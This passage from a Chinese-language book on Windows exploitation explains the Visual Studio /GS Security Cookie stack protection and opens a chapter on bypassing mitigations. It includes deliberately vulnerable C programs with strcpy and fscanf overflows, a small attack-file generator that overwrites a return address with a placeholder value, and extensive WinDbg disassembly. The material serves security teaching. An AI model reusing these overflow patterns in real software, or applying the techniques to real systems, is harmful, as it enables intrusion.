攻守往來,戰事即將開始。

<<< 第五章 - 攻擊的變化

>>> 後記

第六章目錄 | 全書目錄

- Security Cookie

- 攻擊 Security Cookie

- Security Cookie 無法處理的例外

- 安全的虛擬函式

- SafeSEH

- 攻擊 SafeSEH

- SEHOP

- 攻擊 SEHOP

- DEP 與 ASLR

- 攻擊 ASLR

- 設定 ASLR 案例環境:OpenSSL 與 zlib

- ASLR 第一個案例:覆蓋 ret 攻擊

- ASLR 第二個案例:Visual Studio 2013 與例外攻擊

- Windows 8 和 Windows 10,安全嗎?

- ROP (Return-Oriented Programming)

- 攻擊 DEP 的六劍

- 第一劍:ZwSetInformationProcess

- 第一劍的進階型態

- 協助工具:ByteArray

- 第二劍:SetProcessDEPPolicy

- 第三劍:VirtualProtect

- 第四劍:WriteProcessMemory

- 第五與第六劍:使用 ROP 串接多個函式的呼叫



- 防守方全軍出動:FinalDefence.exe

- 難道只有 Windows 7 x64?

- 真實案例:KMPlayer

- 不只是 Hello, World!

Security Cookie

Security Cookie 是編譯器設計來保護堆疊的機制,從 2003 年以後,預設 Visual Studio C/C++ (VS) 都會在編譯參數中加入 /GS 參數,以確定 Security Cookie 是開啟的狀態,通常程式設計師不需要自己手動把它打開。反而如果為了實驗或其他緣故想要關閉這項功能,則必須特別指定 /GS- 參數給 cl.exe(VS 的 C/C++ 編譯器)。Security Cookie 的原理是在堆疊中加入一個檢查的機制,在函式開始後立刻對 ebp 做保護,將 ebp 的值和亂數產生出來,與存放於記憶體某處的 Cookie 做 xor 運算,並將結果(我們稱其為 Canary)存放於 [ebp-4](32 位元系統);然後函式結束前檢查 Canary 的值是否還正確,如果 Canary 被攻擊程式覆蓋了,檢查的機制就會介入程式的流程,並且中止程式。Security Cookie 使得原本緩衝區溢位攻擊無法控制程式執行的流程,頂多只能達到阻斷服務攻擊,讓程式中止執行。還記得我們在第二章講 到在函式內,堆疊的使用範圍就介在 ebp 和 esp 之間,ebp 是函式內部堆疊的基底位址,[ebp] 是進入函式前呼叫者的 ebp(混淆嗎?請回到第二章複習一下),在 32 位元的程式裡面,函式的回返位址就放在 [ebp + 4] 的地方,而函式內的區域變數,就從 [ebp - 4]、[ebp - 8] 這些地方開始。加入 Security Cookie 機制之後,[ebp - 4] 固定會放置計算後的 Canary,你可以想成 Canary 總是會成為函式內的第一個區域變數,而當攻擊者想要透過其他的區域變數的緩衝區溢位來覆蓋函式的回返位址,也就是 [ebp + 4],勢必會覆蓋到 [ebp - 4],因此 Canary 的值會被緩衝區溢位的攻擊所覆蓋,然後當 Security Cookie 的機制一檢查,發現 Canary 的值不對,就會中止程式的執行。

我們接下來實際看一下這個保護機制在底層的樣子。

首 先我們透過 VS 開啟一個 C++ 專案,請選擇 Win32 Console Application,假設取名為 gs,Application Settings 選擇 Empty project,再加入一個 cpp 檔案,假設取名為 gs.cpp,內容如下:

// author: fon909@outlook.com // 2015-1-13 #include <string> void function_empty() {} void function_int_2() { int ia[2]={0}; } void function_int_3() { int ia[3]={0}; } void function_string() { std::string s; } void function_char_4(char *in) { char ca[4](""); std::strcpy(ca, in); } void function_char_5(char *in) { char ca[5](""); // this will be given 8 bytes, though ca is declared as char[5] std::strcpy(ca, in); } int main() { // ca[5] ebp rtn addr static char atk[] = "AAAAAAAA" "BBBB" "\xEF\xBE\xAD\xDE"; function_char_5(atk); }將檔案存檔,編譯連結,產生出 Debug 版本的執行程式 gs.exe。

你可以看到程式裡面 除了 main 函式以外有六個函式,其中 function_int_3、function_char_5,以及 function_string 這三個函式是即將被 Security Cookie 保護起來的,而另外三個函式則沒有。即便預設狀態下,編譯器的 /GS 參數會開啟 Security Cookie 功能,但是實際運作的時候,編譯器還會視需要來決定是否要在函式內加入 Security Cookie 的機制程式碼,因為加入程式碼會影響一些效能。編譯器通常會看函式內的區域變數是否有陣列或者用到堆疊的連續空間,而且如果陣列或連續使用的空間太小,也 不會加入 Security Cookie 機制,就像 int ia[2] 不會誘發機制的啟動,而 int ia[3] 則會,大小是關鍵;另外 C++ 標準函式庫的 std::string 也會啟動機制。

執行 WinDbg,使用 File | Open Executable... 來開啟 gs.exe,出現如下:

Microsoft (R) Windows Debugger Version 6.12.0002.633 X86 Copyright (c) Microsoft Corporation. All rights reserved. CommandLine: "C:\Documents and Settings\Administrator\My Documents\Visual Studio 2010\Projects\BypassGS\Debug\gs.exe" Symbol search path is: SRV*c:\windbgsymbols*http://msdl.microsoft.com/download/symbols Executable search path is: ModLoad: 00400000 0041e000 gs.exe ModLoad: 7c900000 7c9b2000 ntdll.dll ModLoad: 7c800000 7c8f6000 C:\WINDOWS\system32\kernel32.dll ModLoad: 10480000 10537000 C:\WINDOWS\system32\MSVCP100D.dll ModLoad: 10200000 10372000 C:\WINDOWS\system32\MSVCR100D.dll (e70.c28): Break instruction exception - code 80000003 (first chance) eax=00251eb4 ebx=7ffd5000 ecx=00000003 edx=00000008 esi=00251f48 edi=00251eb4 eip=7c90120e esp=0012fb20 ebp=0012fc94 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!DbgBreakPoint: 7c90120e cc int 3

在下方 WinDbg 的命令列輸入 uf function_string 並按下 Enter,uf 指令代表反組譯函式,function_string 是函式的名稱,得到結果如下:

0:000> uf function_string *** WARNING: Unable to verify checksum for gs.exe gs!function_string [c:\documents and settings\administrator\my documents\visual studio 2010\projects\bypassgs\gs\gs.cpp @ 13]: 13 004116f0 55 push ebp 13 004116f1 8bec mov ebp,esp 13 004116f3 81ecec000000 sub esp,0ECh 13 004116f9 53 push ebx 13 004116fa 56 push esi 13 004116fb 57 push edi 13 004116fc 8dbd14ffffff lea edi,[ebp-0ECh] 13 00411702 b93b000000 mov ecx,3Bh 13 00411707 b8cccccccc mov eax,0CCCCCCCCh 13 0041170c f3ab rep stos dword ptr es:[edi] 13 0041170e a15ca04100 mov eax,dword ptr [gs!__security_cookie (0041a05c)] 13 00411713 33c5 xor eax,ebp 13 00411715 8945fc mov dword ptr [ebp-4],eax 14 00411718 8d4dd8 lea ecx,[ebp-28h] 14 0041171b e817f9ffff call gs!ILT+50(??0?$basic_stringDU?$char_traitsDstdV?$allocatorD (00411037) 15 00411720 8d4dd8 lea ecx,[ebp-28h] 15 00411723 e8bdfaffff call gs!ILT+480(??1?$basic_stringDU?$char_traitsDstdV?$allocatorD (004111e5) 15 00411728 52 push edx 15 00411729 8bcd mov ecx,ebp 15 0041172b 50 push eax 15 0041172c 8d1558174100 lea edx,[gs!function_string+0x68 (00411758)] 15 00411732 e88cf9ffff call gs!ILT+190(_RTC_CheckStackVars (004110c3) 15 00411737 58 pop eax 15 00411738 5a pop edx 15 00411739 5f pop edi 15 0041173a 5e pop esi 15 0041173b 5b pop ebx 15 0041173c 8b4dfc mov ecx,dword ptr [ebp-4] 15 0041173f 33cd xor ecx,ebp 15 00411741 e8d8f8ffff call gs!ILT+25(__security_check_cookie (0041101e) 15 00411746 81c4ec000000 add esp,0ECh 15 0041174c 3bec cmp ebp,esp 15 0041174e e8abfaffff call gs!ILT+505(__RTC_CheckEsp) (004111fe) 15 00411753 8be5 mov esp,ebp 15 00411755 5d pop ebp 15 00411756 c3 ret

最左邊的 13, 14, 15 這三個數字是程式碼裡面的行號,往右邊依序的欄位是程式碼記憶體位址,opcode,以及所代表的組合語言。關鍵我們先來看 41170e 到 411715 這中間的三行組語,這三行就是 Security Cookie 的計算機制,首先將記憶體中 [0041a05c] 的值取出放入 eax,再將 eax 和 ebp 做 xor 並且把結果放入 eax,再把 eax 的值存入 [ebp - 4] 裡面。

往 下看 41173c 到 411741 是 Security Cookie 的檢查機制,首先將 [ebp - 4] 的值取出放入 ecx,將 ecx 和 ebp 做 xor 並且把結果存入 ecx,再呼叫位於 0041101e 的檢查機制,因為兩次對 ebp 做 xor,因此最後 ecx 結果應該等於早先的 __security_cookie [0041a05c],檢查如果不對,就會中止程式。

我 們也可以看一下 __security_cookie 的長相,其實也就是 4 或 8 的位元組的數值,取決於 32 位元或 64 位元電腦,在 WinDbg 的命令列輸入 dd __security_cookie L1 或者 dd 41a05c L1 來看一下,請留意 41a05c 這個值在你的電腦可能會不同,要看一下上面反組譯結果中顯示 __security_cookie 的位址來決定:

0:000> dd __security_cookie L1 0041a05c bb40e64e

在我的電腦中,此時此刻 __security_cookie 的值為 bb40e64e。

我們也可以來看一下其他幾個函式,例如來看一下 function_empty,在 WinDbg 的命令列輸入 uf function_empty 如下:

0:000> uf function_empty

gs!function_empty [c:\documents and settings\administrator\my documents\visual studio 2010\projects\bypassgs\gs\gs.cpp @ 3]:

3 004115b0 55 push ebp

3 004115b1 8bec mov ebp,esp

3 004115b3 81ecc0000000 sub esp,0C0h

3 004115b9 53 push ebx

3 004115ba 56 push esi

3 004115bb 57 push edi

3 004115bc 8dbd40ffffff lea edi,[ebp-0C0h]

3 004115c2 b930000000 mov ecx,30h

3 004115c7 b8cccccccc mov eax,0CCCCCCCCh

3 004115cc f3ab rep stos dword ptr es:[edi]

3 004115ce 5f pop edi

3 004115cf 5e pop esi

3 004115d0 5b pop ebx

3 004115d1 8be5 mov esp,ebp

3 004115d3 5d pop ebp

3 004115d4 c3 ret

很清楚可以看到沒有加入 Security Cookie 的機制,因為 function_empty 內部並沒有任何字串,所以編譯器自動判斷選擇不加入保護機制。值得注意的是像 function_int_2 和 function_int_3 這樣的例子,function_int_3 會被加入保護機制,而 function_int_2 則不會,因為編譯器會根據函式內部的陣列或連續記憶體使用空間的大小,來判定是否加入機制,如果太小,像是 function_int_2 的情況,就不會被保護。同理,function_char_4 沒有被保護,而 function_char_5 有。std::string 因為內部長度超過 char[5],所以也會啟動保護機制,讀者可自行使用 WinDbg 的 uf 指令驗證之。

我 們再來看看,如果程式設計師刻意把 /GS- 參數加入會發生什麼事,首先先關閉 WinDbg,回到 VS,選單 Project | Properties,在 Configuration Properties | C/C++ | Code Generation 下面,有一個 Buffer Security Check,將其改成 NO (/GS-) ,並將 Basic Runtime Checks 改成 Default,按下 OK,如下圖:

Basic Runtime Checks 是 Debug 版本才會啟動的,一般 Release 版本不會有,但是 Release 版本會拿掉一些除錯資訊,並且對小函式做最佳化處理,對我們來說要解釋它比較麻煩,所以還是使用 Debug 版本的專案,但是先把 Basic Runtime Checks 改成和 Release 版本一樣的 Default 值。

對著專案名稱 gs 按下右鍵,選擇 Rebuild,接著透過 WinDbg 重新載入 gs.exe,並且 uf function_string,得到如下:

0:000> uf function_string *** WARNING: Unable to verify checksum for gs.exe gs!function_string [c:\documents and settings\administrator\my documents\visual studio 2010\projects\bypassgs\gs\gs.cpp @ 13]: 13 004114f0 55 push ebp 13 004114f1 8bec mov ebp,esp 13 004114f3 83ec60 sub esp,60h 13 004114f6 53 push ebx 13 004114f7 56 push esi 13 004114f8 57 push edi 14 004114f9 8d4de0 lea ecx,[ebp-20h] 14 004114fc e831fbffff call gs!ILT+45(??0?$basic_stringDU?$char_traitsDstdV?$allocatorD (00411032) 15 00411501 8d4de0 lea ecx,[ebp-20h] 15 00411504 e873fcffff call gs!ILT+375(??1?$basic_stringDU?$char_traitsDstdV?$allocatorD (0041117c) 15 00411509 5f pop edi 15 0041150a 5e pop esi 15 0041150b 5b pop ebx 15 0041150c 8be5 mov esp,ebp 15 0041150e 5d pop ebp 15 0041150f c3 ret

很明顯對比之前的結果,Security Cookie 的機制那幾行組合語言被拿掉了。如果在 WinDbg 的命令列按下 g,讓程式執行,就會掉入筆者所安排的 "deadbeef" 裡面,出現如下結果:

0:000> g (f70.7b4): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=0012ff08 ebx=7ffda000 ecx=00417014 edx=00000000 esi=007eff2a edi=00fcf554 eip=deadbeef esp=0012ff18 ebp=42424242 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010202 deadbeef ?? ???

怎 麼作到的呢?因為 main 裡面呼叫 function_char_5,並且傳入拷貝字串,在 function_char_5 內部有一個 char ca[5], 編譯器會分配 8 個位元組給 ca,即便它只是大小為 5 個 char 的陣列,理論上應該只有 5 個位元組,但是為了對齊方便,編譯器在這裡直接給它 8 個位元組的空間,位於 ebp - 8 的位置。

我們傳入 的字串 atk,前面有 8 個 'A',剛好把這 8 個位元組佔滿,然後 4 個 'B' 把 [ebp] 佔滿,然後 "\xEF\xBE\xAD\xDE" 就把 [ebp + 4] 給佔滿,而 ebp + 4 就是函式 function_char_5 結束後要回返到 main 的位址,等到 function_char_5 執行完了,這個值會被載入到 eip 裡頭執行,載入的時候會因為 little-endian 的關係,反過來順序載入,因此 "\xEF\xBE\xAD\xDE" 會變成 "\xDE\xAD\xBE\xEF",也就是 "deadbeef"。程式執行下去,就把 "deadbeef" 載入到 eip 裡頭了。

如果我們把 WinDbg 關閉,回到 gs 的專案設定裡,再次將 /GS 功能參數打開,重新編譯,然後透過 WinDbg 載入,按下 uf function_char_5 命令執行之,得到結果如下,可以看到 Security Cookie 機制起來了:

0:000> uf function_char_5 *** WARNING: Unable to verify checksum for gs.exe gs!function_char_5 [c:\documents and settings\administrator\my documents\visual studio 2010\projects\bypassgs\gs\gs.cpp @ 22]: 22 00411590 55 push ebp 22 00411591 8bec mov ebp,esp 22 00411593 83ec4c sub esp,4Ch 22 00411596 a15c804100 mov eax,dword ptr [gs!__security_cookie (0041805c)] 22 0041159b 33c5 xor eax,ebp 22 0041159d 8945fc mov dword ptr [ebp-4],eax 22 004115a0 53 push ebx 22 004115a1 56 push esi 22 004115a2 57 push edi 23 004115a3 a134684100 mov eax,dword ptr [gs!`string' (00416834)] 23 004115a8 8945f4 mov dword ptr [ebp-0Ch],eax 23 004115ab 8a0d38684100 mov cl,byte ptr [gs!`string'+0x4 (00416838)] 23 004115b1 884df8 mov byte ptr [ebp-8],cl 24 004115b4 8b4508 mov eax,dword ptr [ebp+8] 24 004115b7 50 push eax 24 004115b8 8d4df4 lea ecx,[ebp-0Ch] 24 004115bb 51 push ecx 24 004115bc e8fdfaffff call gs!ILT+185(_strcpy) (004110be) 24 004115c1 83c408 add esp,8 25 004115c4 5f pop edi 25 004115c5 5e pop esi 25 004115c6 5b pop ebx 25 004115c7 8b4dfc mov ecx,dword ptr [ebp-4] 25 004115ca 33cd xor ecx,ebp 25 004115cc e848faffff call gs!ILT+20(__security_check_cookie (00411019) 25 004115d1 8be5 mov esp,ebp 25 004115d3 5d pop ebp 25 004115d4 c3 ret

我們在 __security_check_cookie 的地方設定中斷點,執行 bp __security_check_cookie,並且執行 g 讓程式跑動,結果如下:

0:000> bp __security_check_cookie 0:000> g Breakpoint 0 hit eax=0012ff04 ebx=7ffdf000 ecx=4250bd52 edx=00000000 esi=007eff2a edi=00dff554 eip=00411ef0 esp=0012fec0 ebp=0012ff10 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 gs!__security_check_cookie: 00411ef0 3b0d5c804100 cmp ecx,dword ptr [gs!__security_cookie (0041805c)] ds:0023:0041805c=6a439917

可 以看到 Security Cookie 的檢查機制,拿 ecx 和 __security_cookie 比較,ecx 此時等於 4250bd52,而 __security_cookie 此時等於 6a439917,兩者不符合,程式將被強迫中止。也留意到這個時候的 __security_cookie (6a439917) 和我們前面看到的 __security_cookie (bb40e64e) 不同,代表這個數值不是永恆不變的。我們可以順便看一下堆疊,執行 dd (ebp-4) L2:

0:000> dd (ebp-4) L2 0012ff0c 42424242 deadbeef

可以看到我們還是成功覆蓋了堆疊,不過被 Security Cookie 的機制抓到,因此緩衝區溢位攻擊只能降級成阻斷服務攻擊。如果執行 g 讓程式跑完,它會被 ntdll!KiFastSystemCallRet 強迫中止:

0:000> g eax=0012fa64 ebx=7ffdf000 ecx=00000255 edx=7c90e514 esi=007eff2a edi=00dff554 eip=7c90e514 esp=0012fb74 ebp=0012fb84 iopl=0 nv up ei ng nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286 ntdll!KiFastSystemCallRet: 7c90e514 c3 ret

以上就是 Windows 的 Security Cookie 機制。

攻擊 Security Cookie

Security Cookie 有一些結構性的弱點,例如它的檢查機制是放在函式的結尾,也就是要回返 (return) 到呼叫者的前一刻,這樣的結構安排雖然可以保護回返位址,但是如果在函式的執行過程中,執行流程被攻擊者控制,Security Cookie 就鞭長莫及了。按這樣的思維,攻擊 Security Cookie 的手法比較常見的是透過例外處理,也就是我們第五章所提到的例外處理攻擊手法;另一種則是透過 C++ 的虛擬函式 (Virtual Function) 來攻擊,但是這種手法在 2008 年黑帽年會被揭露之後,新版的 VS 都防堵起來了。以下我們先來看例外處理的攻擊如何突破 Security Cookie 所保護的程式。

我們使用 Windows XP SP3 英文版以及 Visual Studio 2010 Express 為我們此節的解說環境,新版的 Windows 對於 Security Cookie 並沒有差別。

我 們使用第四章以及第五章都用過的 Vulnerable001 程式,與之前不同的是,我們這次不用 Dev-C++ 來編譯它,而是使用 VS 2010 來編譯它;另外我們也稍微修改它一下,新增一個全域變數 char global[128],並且 do_something 內用 fscanf 兩次;為了區分,我們將這個新專案叫做 vulnerable_sc。

我們用 VS 2010 開啟一個新專案,取名為 vulnerable_sc,一樣選擇 C++ Win32 Console 並且 Empty project,然後新增一個 .c 檔案(非 .cpp 檔案),取名為 vulnerable_sc.c,內容如下:

// File name: vulnerable_sc.c // 2015-1-15 // fon909@outlook.com #include <string.h> #include <stdio.h> char global[128]; void do_something(FILE *pfile) { char buf[128]; fscanf(pfile, "%s", global); fscanf(pfile, "%s", buf); // do file reading and parsing below // ... } int main(int argc, char **argv) { char dummy[1024]; FILE *pfile; printf("Vulnerable001 starts...\n"); if(argc>=2) pfile = fopen(argv[1], "r"); if(pfile) do_something(pfile); printf("Vulnerable001 ends....\n"); }

我們開啟專案設定,確定 /GS 維持預設狀態,也就是維持 Security Cookie 的保護功能。另外,為了比較容易解說底層的程式碼,我們使用 Debug 版本的執行檔,並且手動將 Basic Runtime Checks 設為和 Release 版本一樣的 Default 值,如下圖:

其他都維持原狀,存檔編譯。

有兩件事請讀者務必留意:第一件事是因為 Visual Studio 每次編譯程式出來會在位址上作一些亂數的變動,所以等一下我們看到的攻擊程式內的數據,包括緩衝區長度和記憶體位址與內容,應該會與讀者自行操作的時候相左,惟原則概念與步驟是不變的。自行操作的時候請針對你的狀況調整數值。每次編譯出來都會造成一些變動這一個事實,對攻擊者不會有什麼影響。因為通常被攻擊的應用程式,已經打包好發佈給使用者了,還能夠隨時重新編譯它嗎?當然不能,所以攻擊者只要能夠針對最後編譯好發佈的被攻擊程式作穩定的設計就可以了。

另 外第二件事是因為 Windows XP 不會對 /NXCOMPAT 這個連結器參數有反應,因此預設情況下 DEP (Data Execution Prevention) 對我們的這個 vulnerable_sc.exe 不會起作用。另外 XP 也不支援 ASLR,因此 /DYNAMICBASE 連結器參數也不妨礙我們底下的說明。預設狀況下,VS 2010 會對新專案加入這兩個參數,也就是 vulnerable_sc.exe 會夾帶這兩個參數去編譯連結,但是在 Windows XP 下不會有任何影響。關於 DEP 和 ASLR 我們晚一點會深入討論。

我們新開啟一個攻擊專案,假設叫做 attack_sc,也是 C++ Win32 Console 並且 Empty project,然後新增一個 .cpp 檔案 attack_sc.cpp,內容如下:

// File name: attack_sc.cpp // 2015-1-15 // fon909@outlook.com #include <iostream> #include <fstream> #include <string> using namespace std; #define FILENAME "vulnerable_sc_exploit.txt" int main() { string global_junk("junk\n"); string local_junk(128 + 4 + 4, 'A'); local_junk += "\xEF\xBE\xAD\xDE"; std::ofstream fout(FILENAME, std::ios::binary); fout << global_junk << local_junk; std::cout << "攻擊檔案: " << FILENAME << " 輸出完成\n"; }

存檔編譯,並且執行,會輸出一個 vulnerable_sc_exploit.txt 檔案,以下假設我們的目錄結構長這樣:

- 專案目錄:

C:\Documents and Settings\Administrator\My Documents\Visual Studio 2010\Projects\BypassGS - 攻擊程式(在專案目錄下):

Debug\attack_sc.exe - 被攻擊程式(在專案目錄下):

Debug\vulnerable_sc.exe - 攻擊程式產生的文字檔案(在專案目錄下):

attack_sc\vulnerable_sc_exploit.txt

開啟 WinDbg,再透過 WinDbg 開啟 vulnerable_sc.exe,如下圖,記得在 Arguments 欄位填寫 ..\attack_sc\vulnerable_sc_exploit.txt,在 Start directory 欄位填寫 C:\Documents and Settings\Administrator\My Documents\Visual Studio 2010\Projects\BypassGS\Debug,如果你的路徑不同,請自行修改,另外注意不要用雙引號或單引號把路徑包起來:

應該會看到 WinDbg 成功載入程式,並且自動中斷,等待你的指令:

CommandLine: "C:\Documents and Settings\Administrator\My Documents\Visual Studio 2010\Projects\BypassGS\Debug\vulnerable_sc.exe" ..\attack_sc\vulnerable_sc_exploit.txt Starting directory: C:\Documents and Settings\Administrator\My Documents\Visual Studio 2010\Projects\BypassGS\Debug Symbol search path is: SRV*c:\windbgsymbols*http://msdl.microsoft.com/download/symbols Executable search path is: ModLoad: 00400000 0041a000 vulnerable_sc.exe ModLoad: 7c900000 7c9b2000 ntdll.dll ModLoad: 7c800000 7c8f6000 C:\WINDOWS\system32\kernel32.dll ModLoad: 10200000 10372000 C:\WINDOWS\system32\MSVCR100D.dll (a04.89c): Break instruction exception - code 80000003 (first chance) eax=00251eb4 ebx=7ffd8000 ecx=00000003 edx=00000008 esi=00251f48 edi=00251eb4 eip=7c90120e esp=0012fb20 ebp=0012fc94 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!DbgBreakPoint: 7c90120e cc int 3

來 uf do_something 一下,確認 Security Cookie 機制進來了:

0:000> uf do_something vulnerable_sc!do_something [c:\documents and settings\administrator\my documents\visual studio 2010\projects\bypassgs\vulnerable_sc\vulnerable_sc.c @ 10]: 10 00411270 55 push ebp 10 00411271 8bec mov ebp,esp 10 00411273 81ecc4000000 sub esp,0C4h 10 00411279 a100604100 mov eax,dword ptr [vulnerable_sc!__security_cookie (00416000)] 10 0041127e 33c5 xor eax,ebp 10 00411280 8945fc mov dword ptr [ebp-4],eax 10 00411283 53 push ebx 10 00411284 56 push esi 10 00411285 57 push edi 12 00411286 6820654100 push offset vulnerable_sc!global (00416520) 12 0041128b 683c474100 push offset vulnerable_sc!`string' (0041473c) 12 00411290 8b4508 mov eax,dword ptr [ebp+8] 12 00411293 50 push eax 12 00411294 ff1548724100 call dword ptr [vulnerable_sc!_imp__fscanf (00417248)] 12 0041129a 83c40c add esp,0Ch 13 0041129d 8d857cffffff lea eax,[ebp-84h] 13 004112a3 50 push eax 13 004112a4 683c474100 push offset vulnerable_sc!`string' (0041473c) 13 004112a9 8b4d08 mov ecx,dword ptr [ebp+8] 13 004112ac 51 push ecx 13 004112ad ff1548724100 call dword ptr [vulnerable_sc!_imp__fscanf (00417248)] 13 004112b3 83c40c add esp,0Ch 16 004112b6 5f pop edi 16 004112b7 5e pop esi 16 004112b8 5b pop ebx 16 004112b9 8b4dfc mov ecx,dword ptr [ebp-4] 16 004112bc 33cd xor ecx,ebp 16 004112be e84cfdffff call vulnerable_sc!ILT+10(__security_check_cookie (0041100f) 16 004112c3 8be5 mov esp,ebp 16 004112c5 5d pop ebp 16 004112c6 c3 ret

可以看到 00411279 到 00411280 是計算的部份,004112b9 到 004112be 是驗證的部份,這些組合語言指令代表 Security Cookie 已經對 do_something 函式進行保護。請記得數值可能會隨著電腦不同而改變,你可能會看到不同的記憶體位址數值。

我 們設幾個斷點,首先設在 411280,目的是看 Security Cookie 計算完之後,存在 [ebp-4] 的 Canary 值為何;另一個設在 4112ad,這一行是實際執行第二個 fscanf 將攻擊字串讀入,並拷貝到區域變數 char buf[128] 裡頭的動作,我們來看一下拷貝前後堆疊中的回返位址以及 Canary 是否被我們的攻擊字串蓋掉;至於第一個 fscanf 是將無意義的字串拷貝到全域記憶體位址 00416520(看到上面 00411286 那一行),與我們無關,不管它;最後一個斷點設在 4112be,看一下驗證 Canary 的時候會發生什麼事。執行 bp 411280、bp 4112ad、bp 4112be,再來按下 g 讓程式開動,如下:

0:000> bp 411280

0:000> bp 4112ad

0:000> bp 4112be

0:000> g

Breakpoint 0 hit

eax=c24861d8 ebx=7ffd8000 ecx=c2486e54 edx=00392950 esi=007ebfba edi=00fcf554

eip=00411280 esp=0012fa44 ebp=0012fb08 iopl=0 nv up ei ng nz na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286

vulnerable_sc!do_something+0x10:

00411280 8945fc mov dword ptr [ebp-4],eax ss:0023:0012fb04=0012ff68

看 一下 __security_cookie 的值,以及計算出來 Canary 的值,Canary 的值目前在 eax,所以是 c24861d8,這個值將被存入 [ebp-4]。執行 dd __security_cookie L1 看一下,得知 __security_cookie 是 c25a9ad0,當然,讀者在自行操作的環境所看到的值會根據環境不同而改變:

0:000> dd __security_cookie L1 00416000 c25a9ad0

接下來給 WinDbg 一個 g,讓它繼續跑到下一個斷點:

0:000> g

Breakpoint 1 hit

eax=0012fa84 ebx=7ffd8000 ecx=1035e4f8 edx=00392950 esi=007ebfba edi=00fcf554

eip=004112ad esp=0012fa2c ebp=0012fb08 iopl=0 nv up ei pl nz ac po nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000212

vulnerable_sc!do_something+0x3d:

004112ad ff1548724100 call dword ptr [vulnerable_sc!_imp__fscanf (00417248)] ds:0023:00417248={MSVCR100D!fscanf (10264a10)}

因為 fscanf 函式有三個參數,分別是 pfile、"%s",以及 buf,所以在這一行 call 之前,它們已經都被推到堆疊裡面了,而且就按照反向的順序,buf 最先被推入,再來是 "%s",最後是 pfile,因此 [esp] 是 pfile,[esp+4] 是 "%s",而 [esp+8] 是 buf。我們讓 WinDbg 執行 dd esp L3 看一下這三個值:

0:000> dd esp L3 0012fa2c 1035e4f8 0041473c 0012fa84

順便確認一下 41473c 真的是字串 "%s",用 da 指令傾印 ANSI 字串:

0:000> da 41473c 0041473c "%s"

只是好奇,讓我們看一下例外處理 SEH chain,執行 !exchain:

0:000> !exchain 0012ffa8: vulnerable_sc!ILT+60(__except_handler4)+0 (00411041) 0012ffe0: kernel32!_except_handler3+0 (7c839ad8) CRT scope 0, filter: kernel32!BaseProcessStart+29 (7c8438ea) func: kernel32!BaseProcessStart+3a (7c843900) Invalid exception stack at ffffffff

可以看到現在有兩個例外處理函式,分別在 00411041 和 7c839ad8,透過鍊結串列 0012ffa8 -> 0012ffe0 -> ffffffff 串起來。關於 SEH chain 的結構,請參考第五章。

現 在我們只要先注意到 SEH chain 的鍊結串列頭 0012ffa8 距離堆疊頂端 esp 0012fa2c 是 57c,也就是十進位 1404 的距離,與堆疊底端 ebp 0012fb08 距離是 4a0,十進位的 1184。另外,do_something 函式內部的 buf 陣列位置在函式內為 [ebp-84h],請參考上方 uf do_something 的反組譯結果,看位址 0041129d 的地方。我們的攻擊字串將從 [ebp-84h] 開始覆蓋,84h 是十進位 132,因為 buf 大小是 128 位元組,加上 Canary 4 個位元組,所以是 132 個位元組,合情合理。

再按下 g 讓程式跑到最後第三個斷點:

0:000> g

Breakpoint 2 hit

eax=00000001 ebx=7ffd8000 ecx=4153ba49 edx=00392950 esi=007ebfba edi=00fcf554

eip=004112be esp=0012fa44 ebp=0012fb08 iopl=0 nv up ei pl nz na po nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202

vulnerable_sc!do_something+0x4e:

004112be e84cfdffff call vulnerable_sc!ILT+10(__security_check_cookie (0041100f)

再 呼叫 Security Cookie 檢查機制 __security_check_cookie 之前,Canary 的值會被計算放在 ecx,此時是 4153ba49,很明顯和我們早先的 c24861d8 不同,因此必定檢查會失敗,如果我們放任程式繼續執行,Security Cookie 保護機制會介入,並且強制中止程式。

但是在那之前,我們來看一下堆疊的覆蓋狀況,執行 dd ebp L2:

0:000> dd ebp L2 0012fb08 41414141 deadbeef

可以看到 [ebp+4] 已經被我們的 "deadbeef" 覆蓋,這代表函式 do_something 的回返位址被覆蓋了。不過 Security Cookie 的保護很成功,執行 g 讓程式跑下去:

0:000> g

eax=0012f5e4 ebx=7ffd8000 ecx=0000c6ae edx=7c90e514 esi=007ebfba edi=00fcf554

eip=7c90e514 esp=0012f6f4 ebp=0012f704 iopl=0 nv up ei ng nz na pe nc

